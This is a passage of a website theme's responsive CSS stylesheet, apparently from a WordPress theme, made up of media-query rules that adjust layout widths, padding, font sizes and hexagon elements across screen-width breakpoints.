	.layout-boxed .container_full.features_sec6 .rbox h5.white{
		margin-bottom: 50px !important;
	}
}

@media only screen and (min-width: 1000px) and (max-width: 1169px){
	
	.container {
		width: 1000px;
		margin: auto;
	}
	.compact .layout-boxed .header,.layout-boxed .header{
		width: 100%;
		left: 0px;
		margin: 0px;
		padding-right: 18px;
	}
	.layout-boxed .header .menu_main .container{
		padding: 0px;
	}
	.layout-wide .limit-width .spanlevelone{
		padding: 0 18px;
	}
	.nav>li>a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.row{
		margin: 0px auto;	
	}
	.title1 h2{
	    font-size: 30px;
	}
	.title1 h2 em{
		margin-top: 0px;
	}
	
	.title2 h2{
	    font-size: 30px;
	}
	.title2 h2 em{
		margin-top: 0px;
	}
	
	.features_sec3 .box .right {
		width: 73%;
		margin-left: 7%;
	}
	
	.parallax_section1 h2 {
		width: 61%;
	}
	.parallax_section1 p {
		width: 61%;
	}
	
	.features_sec6 .rbox {
		width: 50%;
		padding: 75px 55px 0px 55px !important;
	}
	.features_sec6.two .rbox h5{
		border: none;
	}
	.features_sec8 .left {
		padding-top: 0px;
	}
	.features_sec8 .left h1 {
		font-size: 30px;
		margin-bottom: 10px;
	}
	
	.features_sec9 .tbox img {
		width: 100%;
	}
	
	.features_sec14 img {
		width: 100%;
	}
	
	.features_sec13 img {
		width: 100%;
	}
	
	.newsletter_two input.enter_email_input {
		width: 170px;
	}
	.newsletter_two .input_submit {
		padding: 16px 14px 15px 14px;
	}
	.features_sec33 .center img {
		width: 100%;
	}
	
	.features_sec38 p {
		width: 90%;
	}
	
	.features_sec39 .box1 .hovcont {
		padding: 10px 25px;
	}
	.features_sec39 .box1 .hovcont h2 {
		font-size: 25px;
		margin-bottom: 0px;
	}
	.features_sec39 .box1 .hovcont h5 {
		font-size: 14px;
		line-height: 16px;
	}
	.features_sec39 .box2 .hovcont,
	.features_sec39 .box3 .hovcont {
		padding: 8px 14px;
	}
	.features_sec39 .box2 .hovcont h3,
	.features_sec39 .box3 .hovcont h3 {
		font-size: 18px;
		margin-bottom: 3px;
		line-height: 23px;
	}
	.features_sec39 .box2 .hovcont h5,
	.features_sec39 .box3 .hovcont h5 {
		font-size: 12px;
		line-height: 14px;
	}
	
	.parallax_section6 .box {
		margin-left: 2%;
	}
	
	
	.features_sec45 .box {
		margin-left: 22%;
	}
	
	.clogo_small li h6 {
		margin-top: 12px;
	}
	
	.features_sec64 .flips1_front img {
		height: auto;
	}
	
	.blog_postcontent .video_frame iframe {
		height: 325px;
	}
	
	.devn-form-style2 #name, .devn-form-style2 #email, .devn-form-style2 #subject, .devn-form-style2 #message{
		width: 96%;
		padding: 5px 14px;
	}
	.devn-form-style2 #message{
		max-height: 60px;
	}
	.container_full .wpb_column.vc_column_container{
		padding: 0px;
	}	
	.features_sec40 .last .wpb_text_column{
		margin-bottom: 30px;
	}
	.hexagon,.hexagon.three, .hexagon.four, .hexagon.five{
		margin-right: 15px;
	}
	.hexagon.three, .hexagon.four, .hexagon.five{	
		margin-left: 5px;
	}
	.hexagon.two {
		margin-right: 10px;
		margin-left: 85px;
	}
	.features_sec6 .rbox h5{
		border: none;
	}

}

@media only screen and (min-width: 768px) and (max-width: 999px){

	body .header {
		height: 80px;
	}
	#logo{
		margin-left: 18px;
	}	
	.spanlevelone{
		margin: 0px !important;
	}
	.layout-wide .limit-width .spanlevelone{
		padding: 0 18px;
	}
	.row{
		margin: 0px;
	}
	.container {
		width: 730px;
		margin: auto;
	}
	
	.menu_main {
		margin-top: 5px;
		float: right;
	}
	.menu_right {
		display: none;
	}
	.menu_right2 {
		display: none;
	}
	
	.title1 h2{
	    font-size: 30px;
	}
	.title1 h2 em{
		margin-top: 0px;
	}
	.title1 .line{
	    width: 47%;
		margin-left: 26.5%;
	}
	
	.title2 h2{
	    font-size: 30px;
	}
	.title2 h2 em{
		margin-top: 0px;
	}
	.title2 .line{
	    width: 43%;
		margin-left: 28%;
	}
	
	.features_sec3 .box .right {
		width: 65%;
		margin-left: 9%;
	}
	
	.parallax_section1 h2 {
		width: 70%;
	}
	.parallax_section1 p {
		width: 70%;
	}
	
	.features_sec6 .fimg {
		width: 35%;
	}
	.features_sec6 .rbox {
		width: 65%;
		padding: 55px 30px 0px 30px;
	}
	
	.features_sec8 .left {
		padding-top: 0px;
		width: 80%;
		margin-left: 7%;
		margin-right: 8%;
		margin-bottom: 50px;
	}
	.features_sec8 .right {
		float: none;
		width: 40%;
		margin: 0 auto;
	}
	
	.features_sec9 .tbox img {
		width: 100%;
	}
	
	.features_sec14 img {
		width: 100%;
	}
	
	.features_sec13 img {
		width: 100%;
	}
	
	.footer .top_footer .colleft,
	.footer .top_footer .colright {
		width: 45%;
	}
	.footer .top_footer .colcenter {
		width: 10%;
	}
	.newsletter_two input.enter_email_input {
		width: 125px;
	}
	.newsletter_two .input_submit {
		padding: 16px 10px 15px 10px;
	}
	
	.features_sec30 .left {
		width: 20%;
		text-align: center;
	}
	.features_sec30 .right {
		width: 75%;
	}
	
	.features_sec33 .center img {
		width: 100%;
	}
	
	.features_sec38 p {
		width: 85%;
	}
	
	.features_sec39 .box1 .hovcont {
		padding: 10px 20px;
	}
	.features_sec39 .box1 .hovcont h2 {
		font-size: 23px;
		margin-bottom: 0px;
	}
	.features_sec39 .box1 .hovcont h5 {
		font-size: 13px;
		line-height: 16px;
	}
	.features_sec39 .box2 .hovcont,
	.features_sec39 .box3 .hovcont {
		padding: 8px 10px;
	}
	.features_sec39 .box2 .hovcont h3,
	.features_sec39 .box3 .hovcont h3 {
		font-size: 16px;
		margin-bottom: 3px;
		line-height: 21px;
	}
	.features_sec39 .box2 .hovcont h5,
	.features_sec39 .box3 .hovcont h5 {
		font-size: 10px;
		line-height: 14px;
	}
	
	.features_sec40 .rimg {
		width: 100%;
	}
	
	.parallax_section6 .box {
		margin-top: 75px;
		margin-left: 2%;
	}
	.hexagon {
		width: 130px;
		height: 85px;
		margin-right: 16px;
		text-align: center;
	}
	.hexagon.two {
		margin-left: 73px;
	}
	.hexagon.three,
	.hexagon.four,
	.hexagon.five {
		margin-left: 16px;
	}
	.hexagon:before {
		top: -35px;
		border-left: 65px solid transparent;
		border-right: 65px solid transparent;
		border-bottom: 35px solid rgba(255, 255, 255, 0.9);
	}
	.hexagon:after {
		bottom: -35px;
		border-left: 65px solid transparent;
		border-right: 65px solid transparent;
		border-top: 35px solid rgba(255, 255, 255, 0.9);
	}
	.haxmargin {
		margin-top: 50px;
	}
	.hexagon:hover:before {
		border-bottom: 35px solid rgba(0, 0, 0, 0.8);
	}
	.hexagon:hover:after {
		border-top: 35px solid rgba(0, 0, 0, 0.8);
	}
	.hexagon i {
		font-size: 20px;
		margin-bottom: 5px;
	}
	.hexagon h6 {
		font-size: 14px;
		margin-bottom: 4px;
	}
	.hexagon p {
		font-size: 12px;
		line-height: 14px;
	}
	
	.features_sec45 .box {
		margin-left: 13.5%;
	}
	
	.page_title3 {
		padding: 100px 0px 100px 0px;
	}
	.page_title3 h5 {
		width: 100%;
		font-size: 16px;
		line-height: 27px;
	}
	
	.clogo_small li h6 {
		font-size: 12px;
		margin-top: 5px;
	}
	
	.features_sec64 .flips1_front img {
		height: auto;
	}
	
	.blog_postcontent .video_frame iframe {
		height: 280px;
	}
	.footer .col-md-3{
		width: 45%;
		float: left;
	}
	.footer .col-md-3:nth-child(3){
		clear: left;
	}
	body * div.one_fourth,body * div.one_half,
	.features_sec33 .left, .features_sec33 .right,
	body * .vc_col-sm-2,.features_sec48 .one_fifth{
		width: 44% !important;
		margin-left: 3%;
		margin-right: 3%;
		float: left;
	}
	.pop-wrapper ul{
		margin: 0 20% !important;
	}
	.peosays h6, .peosays img,.peosays li{
		text-align: center;
		margin: 0 auto;
	}
	body * div.one_third,
	.features_sec3 .box,
	.features_sec2 .box{
		width: 80% !important;
		margin-left: 10%;
		margin-right: 10%;
	}
	.features_sec4 .lblogs{
		width: 46%;
	}
	.features_sec4 .lblogs:last-child{
		margin-right: 0px;
	}
	.features_sec4 .peosays{
		width: 100%;
	}
	.features_sec4 .container{
		width: 700px;
	}
	.josstext, body .josstext p{
		width: 90%;
		margin: 0 auto;
	}
	.parallax_section5 p,.container_full h5 {
		margin-left: 0px !important;
	}
	.features_sec14 .one_fifth,.less2{
		margin: 20px 10%;
		width: 80% !important;
	}
	.features_sec40 .last .wpb_text_column{
		margin-bottom: 30px;
	}
	.features_sec42 .last,.features_sec43 .last,.features_sec47 .last{
		margin-left: 0px !important;
		margin-top: 20px;
	}
	.parallax_section2 .wpb_wrapper{
		text-align: center;
	}
	.parallax_section2 .piechart1{
		float: none;
		display: inline-block;
	}
	.features_sec45 h1, .features_sec45 h6{
		text-align: center;
	}
	.features_sec48 .one_fifth{
		text-align: center;
		margin-bottom: 30px;
	}
	.less2{
		text-align: center;
	}
	body div.features_sec46 .wpb_column{
		text-align: center;
		margin-top: 30px !important;
		margin-bottom: 30px !important;
	}
	.parallax_section7 .wpb_wrapper{
		padding: 30px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px){
	
	.container {
		width: 590px;
		margin: auto;
	}
	.content_left {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.right_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.left_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.content_right {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	
	.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive {
		margin-right: 0%;
	}
	.one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fifth {
		width: 100%;
		margin-bottom: 40px;
	}
	.two_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.three_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_forty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_sixty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_thirtyfive {
		width: 100%;
		margin-bottom: 40px;
	}
	
	.last {
		margin-right: 0 !important;
		margin-bottom: 0 !important;
	}
	
	.logo {
		width: 100%;
		margin-top: 0px;
	}
	.menu_main {
		width: 99%;
		margin-left: 1%;
		margin-top: 5px;
	}
	.menu_right {
		display: none;
	}
	.menu_right2 {
		display: none;
	}
	
	.mstslider {
		padding-top: 100px;
		background: #eee;
	}
	.mstslider.two {
		padding-top: 0px;
	}
	
	
	.top_nav .left {
		width: 100%;
	}
	.top_nav .right {
		width: 100%;
	}
	
	.top_nav.two {
		height: 75px;
	}
	.top_nav.two .left {
		text-align: right;
		padding-top: 5px;
	}
	
	.top_nav.three {
		height: 75px;
	}
	.top_nav.three .left {
		text-align: right;
		padding-top: 5px;
	}
	
	
	.title1 h2{
	    font-size: 30px;
	}
	.title1 h2 em{
		margin-top: 0px;
	}
	.title1 .line{
	    width: 57%;
		margin-left: 21%;
	}
	
	.title2 h2{
	    font-size: 30px;
	}
	.title2 h2 em{
		margin-top: 0px;
	}
	.title2 .line{
	    width: 53%;
		margin-left: 23%;
	}
	
	.features_sec1 {
		padding-bottom: 300px;
	}
	
	.features_sec2 .box {
		margin-left: 20px;
	}
	
	.features_sec3 .box .right {
		width: 85%;
		margin-left: 4%;
	}
	
	.parallax_section1 h2 {
		width: 70%;
	}
	.parallax_section1 p {
		width: 70%;
	}
	
	.features_sec4:before {
		right:0%;
	}
	.features_sec4 .peosays {
		width: 100%;
		margin-left: 0%;
	}
	
	.features_sec6 .fimg {
		width: 100%;
	}
	.features_sec6 .rbox {
		width: 100%;
		padding: 110px 50px 110px 50px;
	}
	
	.features_sec8 .left {
		padding-top: 0px;
		width: 80%;
		margin-left: 7%;
		margin-right: 8%;
		margin-bottom: 50px;
	}
	.features_sec8 .right {
		float: none;
		width: 40%;
		margin: 0 auto;
	}
	
	.features_sec9 .tbox img {
		width: 100%;
	}
	
	.features_sec13 img {
		width: 100%;
	}
	
	.footer .top_footer .colleft,
	.footer .top_footer .colright {
		width: 100%;
		margin-top: 30px;
	}
	.footer .top_footer .colcenter {
		width: 0%;
	}
	
	.copyright_info .one_half {
		margin-bottom: 20px;
	}
	ul.footer_social_links {
		float: left;
	}
	.footer_social_links li {
		margin: 0px 5px 0px 0px;
	}
	
	.page_title2 h1 {
		width: 100%;
		margin-top: 12px;
	}
	.page_title2 .pagenation {
		float: left;
		width: 100%;
		margin: 5px 0px 0px 0px;
	}
	
	.features_sec30 .left {
		width: 10%;
	}
	.features_sec30 .right {
		width: 90%;
	}
	
	.features_sec33 {
		padding-bottom: 120px;
	}
	.features_sec33 .left {
		padding-top: 0px;
		text-align: center;
	}
	.features_sec33 .right {
		padding-top: 30px;
		text-align: center;
	}
	
	.features_sec34 .box {
		width: 100%;
		margin-bottom: 80px;
	}
	
	.features_sec33 .left span,
	.features_sec33 .right span {
		float: left;
		margin-left: 45%;
	}
	
	.features_sec38 p {
		width: 90%;
	}
	
	.features_sec39 .box1,
	.features_sec39 .box2,
	.features_sec39 .box2.img2,
	.features_sec39 .box3 {
		width: 100%;
		background-size: 100%;
	}
	
	.features_sec44 .box {
		margin-bottom: 100px;
	}
	
	.parallax_section6 {
		padding-bottom: 70px;
	}
	.parallax_section6 .box {
		margin-top: 100px;
		margin-left: 0%;
	}
	.hexagon {
		margin-bottom: 110px;
	}
	.haxmargin {
		margin-top: 0px;
	}
	.hexagon.two {
		margin-left: 0px;
	}
	
	.parallax_section7 .left,
	.parallax_section7 .center,
	.parallax_section7 .right {
		width: 100%;
	}
	
	.features_sec45 .box {
		margin-left: 4%;
	}
	
	.page_title3 {
		padding: 100px 0px 100px 0px;
	}
	.page_title3 h5 {
		width: 100%;
		font-size: 14px;
		line-height: 23px;
	}
	.page_title3 i {
		font-size: 21px;
		width: 59px;
		height: 59px;
		line-height: 59px;
		margin: 50px 10px 0px 10px;
	}
	
	.clogo_small li h6 {
		margin-top: 20px;
		text-align: center;
	}
	.clogo_small li {
		width: 25%;
	}
	
	.features_sec64 .flips1_front img {
		width: 50%;
		height: auto;
	}
	
	.portfolio_area_left {
		width: 100%!important;
	}
	.portfolio_area_right {
		margin: 59px 0px 0px 0;
		width: 100%;
	}
	
	.post_meta_links li {
		width: 100%;
	}
	.post_meta_links li.post_by {
		width: 33.3%;
	}
	.post_meta_links li.post_categoty {
		width: 33.3%;
	}
	.post_meta_links li.post_comments {
		width: 33.3%;
	}
	
	.blog_postcontent .video_frame iframe {
		height: 250px;
	}
	
	
	}
	
@media only screen and (min-width: 480px) and (max-width: 639px){
		
	.container {
		width: 440px;
		margin: auto;
	}
	
	.content_left {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.right_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.left_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.content_right {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	
	.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive {
		margin-right: 0%;
	}
	.one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fifth {
		width: 100%;
		margin-bottom: 40px;
	}
	.two_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.three_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_forty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_sixty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_thirtyfive {
		width: 100%;
		margin-bottom: 40px;
	}
	
	.last {
		margin-right: 0 !important;
		margin-bottom: 0 !important;
	}
	
	.logo {
		width: 100%;
		margin-top: 0px;
	}
	.menu_main {
		width: 99%;
		margin-left: 1%;
		margin-top: 0px;
	}
	.menu_right {
		display: none;
	}
	.menu_right2 {
		display: none;
	}
	
	.mstslider {
		padding-top: 90px;
		background: #eee;
	}
	.mstslider.two {
		padding-top: 0px;
	}
	
	.top_nav .left {
		width: 100%;
	}
	.top_nav .right {
		width: 100%;
	}
	.top_nav.two {
		height: 75px;
	}
	.top_nav.two .left {
		text-align: right;
		padding-top: 0px;
	}
	.top_nav.two .right {
		padding-top: 0px;
	}
	
	.top_nav.three {
		height: 75px;
	}
	.top_nav.three .left {
		text-align: right;
		padding-top: 0px;
	}
	.top_nav.three .right {
		padding-top: 0px;
	}
	
	.title1 h2{
	    font-size: 30px;
	}
	.title1 h2 em{
		margin-top: 0px;
	}
	.title1 .line{
	    width: 77%;
		margin-left: 11.2%;
	}
	
	.title2 h2{
	    font-size: 30px;
	}
	.title2 h2 em{
		margin-top: 0px;
	}
	.title2 .line{
	    width: 70%;
		margin-left: 14.3%;
	}
	
	
	.features_sec1 {
		padding-bottom: 300px;
	}
	
	.features_sec2 .box {
		margin-left: 18px;
	}
	
	.features_sec3 .box .right {
		width: 80%;
		margin-left: 6%;
	}
	
	.parallax_section1 h2 {
		width: 90%;
	}
	.parallax_section1 p {
		width: 90%;
	}
	
	.features_sec4 .lblogs {
		width: 48%;
		margin-right: 4%;
	}
	.features_sec4:before {
		right:0%;
	}
	.features_sec4 .peosays {
		width: 100%;
		margin-left: 0%;
	}
	
	.features_sec6 .fimg {
		width: 100%;
	}
	.features_sec6 .rbox {
		width: 100%;
		padding: 110px 20px 110px 20px;
	}
	
	.features_sec8 .left {
		padding-top: 0px;
		width: 80%;
		margin-left: 7%;
		margin-right: 8%;
		margin-bottom: 50px;
	}
	.features_sec8 .right {
		float: none;
		width: 40%;
		margin: 0 auto;
	}
	
	.features_sec9 .tbox img {
		width: 100%;
	}
	
	.features_sec13 img {
		width: 100%;
	}
	
	.newsletter_two input.enter_email_input {
		width: 210px;
	}
	.newsletter_two .input_submit {
		padding: 16px 20px 15px 20px;
	}
	
	.footer .top_footer .colleft,
	.footer .top_footer .colright {
		width: 100%;
		margin-top: 30px;
	}
	.footer .top_footer .colcenter {
		width: 0%;
	}
	
	.copyright_info .one_half {
		margin-bottom: 20px;
	}
	ul.footer_social_links {
		float: left;
	}
	.footer_social_links li {
		margin: 0px 5px 0px 0px;
	}
	
	.page_title2 h1 {
		width: 100%;
		margin-top: 12px;
	}
	.page_title2 .pagenation {
		float: left;
		width: 100%;
		margin: 5px 0px 0px 0px;
	}
	
	.features_sec33 {
		padding-bottom: 120px;
	}
	.features_sec33 .left {
		padding-top: 0px;
		text-align: center;
	}
	.features_sec33 .right {
		padding-top: 30px;
		text-align: center;
	}
	
	.features_sec34 .box {
		width: 100%;
		margin-bottom: 80px;
	}
	
	.features_sec33 .left span,
	.features_sec33 .right span {
		float: left;
		margin-left: 44%;
	}
	
	.features_sec38 p {
		width: 90%;
	}
	
	.features_sec39 .box1 {
		width: 100%;
	}
	.features_sec39 .box2,
	.features_sec39 .box2.img2 {
		width: 100%;
		background-size: 100%;
	}
	.features_sec39 .box3 {
		width: 100%;
	}
	
	.features_sec44 .box {
		margin-bottom: 100px;
	}
	
	.parallax_section6 {
		padding-bottom: 70px;
	}
	.parallax_section6 .box {
		margin-top: 100px;
		margin-left: 0%;
	}
	.hexagon {
		margin-bottom: 110px;
	}
	.haxmargin {
		margin-top: 0px;
	}
	.hexagon.two {
		margin-left: 0px;
	}
	
	.parallax_section7 .left,
	.parallax_section7 .center,
	.parallax_section7 .right {
		width: 100%;
	}
	
	.features_sec45 .box {
		margin-left: 30%;
	}
	
	.features_sec49 em {
		display: block;
		margin-top: 30px;
	}
	
	
	.page_title3 {
		padding: 100px 0px 100px 0px;
	}
	.page_title3 h5 {
		width: 100%;
		font-size: 14px;
		line-height: 23px;
	}
	.page_title3 i {
		font-size: 21px;
		width: 59px;
		height: 59px;
		line-height: 59px;
		margin: 50px 10px 0px 10px;
	}
	
	.clogo_small li h6 {
		margin-top: 18px;
		text-align: center;
	}
	.clogo_small li {
		width: 30%;
	}
	
	.features_sec64 .flips1_front img {
		width: 50%;
		height: auto;
	}
	
	.portfolio_area_left {
		width: 100%!important;
	}
	.portfolio_area_right {
		margin: 59px 0px 0px 0;
		width: 100%;
	}
	
	.post_meta_links li {
		width: 100%;
	}
	.post_meta_links li.post_by {
		width: 33.3%;
	}
	.post_meta_links li.post_categoty {
		width: 33.3%;
	}
	.post_meta_links li.post_comments {
		width: 33.3%;
	}
	
	.blog_postcontent .video_frame iframe {
		height: 250px;
	}
	

}

@media only screen and (max-width: 479px){
	
	body.compact .header{
		height: 60px;
		padding-top: 0px;
	}
	.noPadding .rowlevelone{
		padding: 0px;
	}
	#topHeader .left{
		text-align: center;
		width: 100%;
	}
	#topHeader .right{
		display: none;
	}
	.container {
		width: 300px;
		margin: auto;
	}
	.content_left {
		float: left;
		width: 300px;
		padding: 0px 0px 50px 0px;
	}
	.right_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.left_sidebar {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	.content_right {
		float: left;
		width: 100%;
		padding: 0px 0px 50px 0px;
	}
	
	.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive {
		margin-right: 0%;
		text-align: center;
	}
	.one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.one_fifth {
		width: 100%;
		margin-bottom: 40px;
	}
	.two_third {
		width: 100%;
		margin-bottom: 40px;
	}
	.three_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_forty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_sixty {
		width: 100%;
		margin-bottom: 40px;
	}
	.onecol_thirtyfive {
		width: 100%;
		margin-bottom: 40px;
	}
	
	.last {
		margin-right: 0 !important;
		margin-bottom: 0 !important;
	}
	
	.logo {
		width: 100%;
		margin-top: 0px;
	}
	.menu_main {
		width: 100%;
		margin-top: 0px;
	}
	.menu_right {
		display: none;
	}
	.menu_right2 {
		display: none;
	}
	
	.mstslider {
		padding-top: 100px;
		background: #eee;
	}
	.mstslider.two {
		padding-top: 0px;
	}
	
	.top_nav .left {
		width: 100%;
	}
	.top_nav .right {
		width: 100%;
	}
	.top_nav.two {
		height: 75px;
	}
	.top_nav.two .left {
		text-align: right;
		padding-top: 0px;
	}
	.top_nav.two .right {
		padding-top: 0px;
	}
	
	.top_nav.three {
		height: 75px;
	}
	.top_nav.three .left {
		text-align: right;
		padding-top: 0px;
	}
	.top_nav.three .right {
		padding-top: 0px;
	}
	
	.title1 h2{
	    font-size: 25px;
	}
	.title1 h2 em{
		margin-top: 0px;
	}
	.title1 .line{
	    width: 90%;
		margin-left: 5%;
	}
	
	.title2 h2{
	    font-size: 25px;
	}
	.title2 h2 em{
		margin-top: 0px;
	}
	.title2 .line{
	    width: 90%;
		margin-left: 5%;
	}
	
	.features_sec1 {
		padding-bottom: 300px;
	}
	
	.features_sec2 .box {
		margin-left: 14px;
	}
	
	.features_sec3 .box .left {
		margin-left: 121px;
	}
	
	.features_sec3 .box .right {
		width: 100%;
		margin-left: 0%;
		text-align: center;
	}
	
	.parallax_section1 h2 {
		width: 100%;
	}
	.parallax_section1 p {
		width: 100%;
	}
	
	.features_sec4 .lblogs {
		width: 100%;
		margin-right: 0%;
		margin-bottom: 40px;
	}
	.features_sec4:before {
		right:0%;
	}
	.features_sec4 .peosays {
		width: 100%;
		margin-left: 0%;
	}
	
	.features_sec6 .fimg {
		width: 100%;
	}
	.features_sec6 .rbox {
		width: 100%;
		padding: 110px 20px 110px 20px;
	}
	.features_sec6 .ibox {
		width: 100%;
		margin-right: 0%;
		margin-bottom: 40px;
	}
	.features_sec6 .ibox.last {
		margin-bottom: 0px;
	}
	
	.features_sec8 .left {
		padding-top: 0px;
		width: 80%;
		margin-left: 7%;
		margin-right: 8%;
		margin-bottom: 50px;
	}
	.features_sec8 .right {
		float: none;
		width: 40%;
		margin: 0 auto;
	}
	
	.features_sec9 .tbox img {
		width: 100%;
	}
	
	.features_sec13 img {
		width: 100%;
	}
	
	.newsletter_two input.enter_email_input {
		width: 100px;
	}
	.newsletter_two .input_submit {
		padding: 16px 5px 15px 5px;
	}
	
	.footer .top_footer .colleft,
	.footer .top_footer .colright {
		width: 100%;
		margin-top: 30px;
	}
	.footer .top_footer .colcenter {
		width: 0%;
	}
	
	.copyright_info .one_half {
		margin-bottom: 20px;
		text-align: center;
	}
	ul.footer_social_links {
		float: none;
		margin: 0 auto;
		display: inline-block;
	}
	.footer_social_links li {
		margin: 0px 5px 0px 0px;
	}
	
	.page_title2 h1 {
		width: 100%;
		margin-top: 12px;
	}
	.page_title2 .pagenation {
		float: left;
		width: 100%;
		margin: 5px 0px 0px 0px;
	}
	
	.features_sec30 .left {
		width: 20%;
	}
	.features_sec30 .right {
		width: 80%;
	}
	
	.features_sec33 {
		padding-bottom: 120px;
	}
	.features_sec33 .left {
		padding-top: 0px;
		text-align: center;
	}
	.features_sec33 .right {
		padding-top: 30px;
		text-align: center;
	}
	
	.features_sec34 .box {
		width: 100%;
		margin-bottom: 80px;
	}
	
	.features_sec33 .left span,
	.features_sec33 .right span {
		float: left;
		margin-left: 41%;
	}
	
	body * div.features_sec38 p {
		width: 95%;
		margin-left: 0px !important;
	}
	
	.features_sec39 .box1 {
		width: 100%;
	}
	.features_sec39 .box2,
	.features_sec39 .box2.img2 {
		width: 100%;
		background-size: auto 100%;
	}
	.features_sec39 .box3 {
		width: 100%;
	}
	
	.features_sec44 .box {
		margin-bottom: 100px;
	}
	
	.parallax_section6 {
		padding-bottom: 70px;
	}
	.parallax_section6 .box {
		margin-top: 100px;
		margin-left: 21%;
	}
	.hexagon {
		margin-bottom: 110px;
		text-align: center;
	}
	.haxmargin {
		margin-top: 0px;
	}
	.hexagon.two,
	.hexagon.three,
	.hexagon.four,
	.hexagon.five {
		margin-left: 0px;
	}
	
	.parallax_section7 .left,
	.parallax_section7 .center,
	.parallax_section7 .right {
		width: 100%;
	}
	
	.features_sec49 strong {
		font-size: 27px;
		padding: 5px 12px;
	}
	.features_sec49 em {
		display: block;
		margin-top: 30px;
	}
	
	.page_title .title h1 {
		font-size: 40px;
	}
	.page_title h3 {
		font-size: 18px;
		line-height: 21px;
	}
	.page_title h5 {
		font-size: 14px;
		line-height: 18px;
	}
	
	.page_title3 {
		padding: 70px 0px 70px 0px;
	}
	.page_title3 .title h1 {
		font-size: 40px;
	}
	.page_title3 h5 {
		width: 100%;
		font-size: 14px;
		line-height: 21px;
	}
	.page_title3 i {
		font-size: 18px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		margin: 40px 10px 0px 10px;
	}
	
	.clogo_small li h6 {
		margin-top: 14px;
		text-align: center;
	}
	.clogo_small li {
		width: 33.3%;
	}
	
	.features_sec64 .flips1_front img {
		width: 100%;
		height: auto;
	}
	
	.portfolio_area_left {
		width: 100%!important;
	}
	.portfolio_area_right {
		margin: 59px 0px 0px 0;
		width: 100%;
	}
	
	.blog_postcontent .video_frame iframe {
		height: 180px;
	}



}

@media only screen and (max-width: 767px){

	body .row{
		margin: 0px;
	}
	#logo,.logo {
		text-align: center;
	}
	.header,.logo{
		transition: all ease 400ms;
		max-height: 100px;
		opacity: 1;
	}
	.compact .logo{
		display: none;
	}
	.compact .header {
		height: 55px;
		padding-top: 0px;
		background: rgba(39, 39, 39, 0.8);
	}
	body * .widgetdevn{
		min-height: 60px;
	}
	body * .header {
	    max-height: 200px;
	    height: auto;
	    padding-bottom: 5px;
	} 
	body * .flips1{
		margin-bottom: 50px;
	}  
	.footer .spanlevelone{
		margin-bottom: 20px;
		display: inline-block;
	}
	.less2{
		width: 80%;
	}
	body * .devn-portfolio-main.four .devn-portfolio-item{
		width: 100%;
	}
	body * .devn-portfolio-main.four .devn-portfolio-item:last-child{
		margin-bottom: 50px !important;
	}
	body .devn-tabs-nav span{
		padding: 0 13px;
	}
	.logo.onepage{
		text-align: left;
	}
	.headerport .right,.headerport .center,.headerport .left{
		width: 100%;
	}
	.error_pagenotfound{
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}
	.parallax_section1 a.transp{
		display: inline-block;
		margin-top: 20px;
	}
	.features_sec5 .box{
		width: 100%;
		clear: both;
		display: inline-block;
	}
	.features_sec14 .one_fifth{
		margin-top: 20px;
	}
	.counters4 p{
		line-height: 50px;
	}
	.but_large1{
		display: inline-block;
	}
	body .less2{
		margin: 0px !important;
		width: 100%;
	}
	body .devn-tabs-nav a{
		padding: 0 12px;
	}
	.features_sec45 .box{
		margin-left: 0px;
	}
}	

@media only screen and (max-width: 999px){
	
	body.compact .header{
		height: 60px;
		padding-top: 0px;
	}
	.navbar-collapse.pull-right {
        max-height: 300px;
    }
    .vc_column_container.wpb_column{
/*	    padding: 0px; */
		width: 100%;
		text-align: left;
    }
    div[class*="features_sec"] .wpb_column.vc_column_container{
	    margin-bottom: 20px;
	    display: inline-block;
    }
	.header .spanlevelone,#header .spanlevelone{
		padding: 0px;
	}
	body .header {
		top: 0px;
		padding-top: 0px;
		position: relative;
		z-index: 1000;
		background: rgba(0,0,0,0.05);
	}
	.logo{
		margin-top: 5px;
	}
	body .menu_main{
		padding-top: 0px;
	}
	body .yamm .yamm-content{
		padding-top: 0px;
	}
	.navbar-nav{
		margin: 0px;
	}
	body .dropdown-menu>li.current_page_item>a{
		color: #333;
	}
	#content.row-content{
